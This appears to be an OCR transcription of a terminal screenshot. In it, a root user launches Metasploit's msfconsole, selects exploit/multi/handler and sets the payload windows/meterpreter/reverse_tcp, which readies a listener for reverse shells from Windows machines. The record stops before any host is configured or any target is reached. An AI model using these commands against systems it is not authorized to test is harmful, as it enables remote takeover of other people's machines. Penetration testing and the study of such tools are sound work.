 [screen is terminating]
[root@IDCCM-4R4L ~]# cd /opt/metasploit-framework/bio
-bash: cd: /opt/metasploit-framework/bio: No such file or directory
[root@IDCCM-4R4L ~]# cd /opt/metasploit-framework/bin
[root@IDCCM-4R4L bin]# msfconsole
[-] ***rting the Metasploit Framework console...-
[-] * WARNING: No database support: No database YAML file
[-] ***
IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
       =[ metasploit v5.0.74-dev-                         ]
+ -- --=[ 1968 exploits - 1087 auxiliary - 338 post       ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) >
远洋的小船